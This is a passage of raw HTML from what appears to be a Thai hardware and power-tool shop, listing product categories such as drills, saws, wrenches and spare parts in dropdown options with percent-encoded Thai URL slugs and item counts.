value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4">เครื่องสูบน้ำอัตโนมัติ (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94">เครื่องมือทำความสะอาด (23)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%89%e0%b8%b5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%b9%e0%b8%87">เครื่องฉีดน้ำแรงดันสูง (20)</option><option value="garden">งานสวน (35)</option><option value="hedge-trimmer">กรรไกรตัดกิ่งไม้ ตัดหญ้า (5)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2">ใบเลื่อยตัดหญ้า (6)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%89">กรรไกรตัด/แต่งต้นไม้ไฟฟ้า (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ab%e0%b8%8d%e0%b9%89%e0%b8%b2">เครื่องตัดหญ้า (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7">เครื่องเลื่อยจิ๊กซอ เลื่อยสายพาน เลื่อยวงเดือน (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1">เครื่องมืออุตสาหกรรม (33)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%88%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5">เครื่องชาร์จแบตเตอร์รี่ เครื่องวัดแบตเตอร์รี่ (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9b%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9f">เครื่องปั่นไฟ (7)</option><option value="%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94">บันได (1)</option><option value="%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2">มอเตอร์ไฟฟ้า (3)</option><option value="%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99">สว่านแท่น (4)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3">เครื่องมือวัดอุตสาหกรรม (1)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%99%e0%b8%8b%e0%b8%b4%e0%b8%99">เครื่องยนต์เบนซิน (4)</option><option value="%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%82%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ab%e0%b8%99">เหล็กตอกตัวเลขและตัวหนังสือ A-Z เยอรมัน (4)</option><option value="%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%9f">มอเตอร์หินไฟ (6)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1">อุปกรณ์เสริม (638)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88">อุปกรณ์เสริม แบตเตอรี่ (2)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%99">อุปกรณ์เสริม ถ่าน (37)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99">อุปกรณ์เสริม หัวสว่าน (58)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7">เครื่องเชื่อม (28)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1">อุปกรณ์เพื่อความปลอดภัย (2)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%8b%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b9%80">อุปกรณ์เสริม สวิทซ์ตู้เชื่อม อะไหล่อื่นๆ (26)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3">ปั๊มน้ำ (2)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c">ดอกสว่าน ดอกสกัด อุปกรณ์งานขัดและตัด (192)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c">ดอกรีมเมอร์ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94">ดอกสกัด (6)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b9%88%e0%b8%ad">ดอกสว่านเจาะปูนก้านร่องSDS (2)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">ดอกสว่านเจาะเหล็ก (81)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7">ดอกสว่านเจาะไม้ เจาะเดือย มือพระ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a1">ดอกเจาะคอนกรีตก้านกลม (3)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c">ดอกเร้าเตอร์ (3)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%8c">ดอกเอ็นมิลล์ (1)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1">ดอกไขควงสำหรับเครื่องมือไฟฟ้า (5)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%94%e0%b8%94%e0%b9%8a%e0%b8%b2%e0%b8%9b-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%94-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b9%8a%e0%b8%b2%e0%b8%9b">ดอกไดด๊าป ด้ามได ดอกต๊าป (1)</option><option value="%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%a5%e0%b8%a7%e0%b8%94">แปรงลวด (12)</option><option value="%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99">แผ่นใยขัดพื้น (6)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%81%e0%b8%9a">ใบกบ (2)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%94">ใบขัด (11)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%99">ใบจาน (2)</option><option value="%e0%b9%83%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%94">ใบตัด (12)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3">ใบเพชร (14)</option><option value="%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2">ใบเลื่อย (32)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94">อุปกรณ์ทำความสะอาด (6)</option><option value="%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">ถุงดูดฝุ่น (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad">อุปกรณ์เสริมเครื่องมือลม (86)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%a5%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%84">อุปกรณ์เสริมตะปูลมยิงคอนกรีต ตะปูลมยิงไม้ (36)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%9e">อุปกรณ์เสริมหัวเติมลมพร้อมเกจ์ (6)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87">เครื่องมือก่อสร้าง เครื่องมืองานไม้ เครื่องมือทั่วไป (7)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81">กรรไกรตัดเหล็ก (3)</option><option value="%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94-%e0%b8%aa%e0%b8%b1">งานคอนกรีต/เครื่องตัด สั่นคอนกรีต (2)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87">เครื่องมือช่าง เครื่องมือกล เครื่องมือเบ็ดเตล็ด (232)</option><option value="%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99">ลูกปืน (6)</option><option value="%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2">โครงเลื่อย (1)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2">กระดาษทราย (29)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81">บล็อก (5)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88">ประแจ (54)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a-%e0%b8%94%e0%b8%b1%e0%b8%94-%e0%b9%81%e0%b8%9b%e0%b9%8a%e0%b8%9a">ประแจจับ/ดัด แป๊บ (6)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99">ประแจเลื่อน (3)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b2%e0%b8%a2-%e0%b8%81%e0%b8%b8%e0%b8%8d%e0%b9%81%e0%b8%88%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99">ประแจปากตาย กุญแจแหวน (37)</option><option value="%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%a5">ประแจหัวกลม ประแจตัวแอล ประแจท๊อร์ค (6)</option><option value="%e0%b8%ab%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b9%84%e0%b8%9f-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%9f">หลอดไฟ/สายไฟ (1)</option><option value="%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3-%e0%b8%a1%e0%b8%b5%e0%b8%94-%e0%b8%84%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%83%e0%b8%9a%e0%b8%a1%e0%b8%b5">กรรไกร มีด คัตเตอร์ ใบมีด (10)</option><option value="hammer">ค้อน (9)</option><option value="%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%89%e0%b8%99%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94-%e0%b8%84">คีมหุ้นฉนวน คีมละเอียด คีมด้ามเคลือบพลาสติก (18)</option><option value="%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%99-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87">ตะไบแบน ตะไบกลม ตะไบท้องปลิง ตะไบเพชร (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94-%e0%b8%a3%e0%b8%b0%e0%b8%a2%e0%b8%b0">เครื่องมือวัดขนาด/ระยะ (5)</option><option value="%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87">ไขควง (19)</option><option value="%e0%b8%82%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%82%e0%b8%b2%e0%b8%84%e0%b9%89%e0%b8%b3-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b2">ขาตั้ง ขาค้ำ กระบอกอัดจารบี (1)</option><option value="%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad">ตู้เครื่องมือ กล่องเครื่องมือ (8)</option><option value="%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87">ดอกไขควง (30)</option><option value="%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88">ปากกาจับชิ้นงาน ปากกาพ่นสี กาหยอดน้ำมัน (9)</option><option value="%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3">ระดับน้ำ (1)</option><option value="%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%a7-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad">ลูกบล็อกสั้นยาว ลูกบล็อกเดือยโผล่ ลูกบล็อกหัวเทียนแกนแม่เหล็กรูหัวจีบ (8)</option><option value="%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c">เครื่องมือช่างยนต์ (1)</option><option value="%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%a7">เลื่อย สิ่ว (1)</option><option value="%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b6%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9b%e0%b8%b7%e0%b8%99-%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%95%e0%b8%ad%e0%b8%81">เหล็กดึงลูกปืน เหล็กตอกหัวกลม (1)</option><option value="%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5">น้ำยาเคมี กาว เทป อุปกรณ์เซฟตี้ (24)</option><option value="multi-purpose">น้ำยาอเนกประสงค์ (4)</option><option value="glues">กาวชนิดต่างๆ (2)</option><option value="%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94">น้ำยาทำความสะอาด (1)</option><option value="%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%99%e0%b8%b4%e0%b8%a3%e0%b8%a0%e0%b8%b1%e0%b8%a2">อุปกรณ์นิรภัย (9)</option><option value="%e0%b9%80%e0%b8%97%e0%b8%9b%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86">เทปต่างๆ (5)</option><option value="%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87">รถเข็น รอก แม่แรง (6)</option><option value="%e0%b8%a3%e0%b8%ad%e0%b8%81">รอก (5)</option><option value="%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">รายการอะไหล่ (339)</option><option value="spare-parts-blower">เครื่องเป่าลม (4)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99">เครื่องดูดฝุ่น (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%aa%e0%b8%b5">เครื่องผสมสี (2)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad">เลื่อยไฟฟ้า/เลื่อยโซ่ (12)</option><option value="%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">งานสวน (14)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad">จิ๊กซอ (6)</option><option value="%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88">บล็อกไฟฟ้า (8)</option><option value="%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99">สว่าน (77)</option><option 